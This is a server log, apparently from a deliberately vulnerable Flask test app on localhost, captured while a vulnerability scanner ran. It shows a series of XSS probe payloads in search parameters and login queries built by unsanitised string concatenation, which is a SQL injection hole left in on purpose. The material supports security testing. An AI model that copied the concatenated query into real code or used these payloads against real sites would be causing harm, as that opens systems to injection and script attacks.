 Windows PowerShell
Windows PowerShell
============================================================
🌐 Running on: http://localhost:3000
⚠️  This app is INTENTIONALLY VULNERABLE!
🧪 Use this URL in your vulnerability scanner
============================================================
 * Serving Flask app 'vulnerable_app'
 * Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on http://127.0.0.1:3000
Press CTRL+C to quit
 * Restarting with stat
============================================================
🎯 VulnApp - Vulnerable Test Application
============================================================
🌐 Running on: http://localhost:3000
⚠️  This app is INTENTIONALLY VULNERABLE!
🧪 Use this URL in your vulnerability scanner
============================================================
 * Debugger is active!
 * Debugger PIN: 922-570-643
127.0.0.1 - - [24/Aug/2025 10:03:10] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [24/Aug/2025 10:03:34] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [24/Aug/2025 10:03:36] "GET /?search=<script>alert('XSS')</script> HTTP/1.1" 200 -
127.0.0.1 - - [24/Aug/2025 10:03:38] "GET /?search=';alert('XSS');// HTTP/1.1" 200 -
127.0.0.1 - - [24/Aug/2025 10:03:40] "GET /?search=<img+src%3Dx+onerror%3Dalert('XSS')> HTTP/1.1" 200 -
127.0.0.1 - - [24/Aug/2025 10:03:42] "GET /?search=javascript:alert('XSS') HTTP/1.1" 200 -
127.0.0.1 - - [24/Aug/2025 10:03:44] "GET /?search=<svg+onload%3Dalert('XSS')> HTTP/1.1" 200 -
127.0.0.1 - - [24/Aug/2025 10:03:46] "GET /?search='"><script>alert('XSS')</script> HTTP/1.1" 200 -
127.0.0.1 - - [24/Aug/2025 10:03:48] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [24/Aug/2025 10:03:50] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [24/Aug/2025 10:03:52] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [24/Aug/2025 10:03:55] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [24/Aug/2025 10:03:57] "POST / HTTP/1.1" 200 -
127.0.0.1 - - [24/Aug/2025 10:03:59] "POST / HTTP/1.1" 200 -
Executing query: SELECT * FROM users WHERE username = '<script>alert('XSS')</script>' AND password = ''
127.0.0.1 - - [24/Aug/2025 10:04:01] "POST / HTTP/1.1" 200 -
Executing query: SELECT * FROM users WHERE username = '';alert('XSS');//' AND password = ''
127.0.0.1 - - [24/Aug/2025 10:04:03] "POST / HTTP/1.1" 200 -
Executing query: SELECT * FROM users WHERE username = '<img src=x onerror=alert('XSS')>' AND password = ''
127.0.0.1 - - [24/Aug/2025 10:04:05] "POST / HTTP/1.1" 200 -
Executing query: SELECT * FROM users WHERE username = 'javascript:alert('XSS')' AND password = ''
127.0.0.1 - - [24/Aug/2025 10:04:07] "POST / HTTP/1.1" 200 -
Executing query: SELECT * FROM users WHERE username = '<svg onload=alert('XSS')>' AND password = ''
127.0.0.1 - - [24/Aug/2025 10:04:09] "POST / HTTP/1.1" 200 -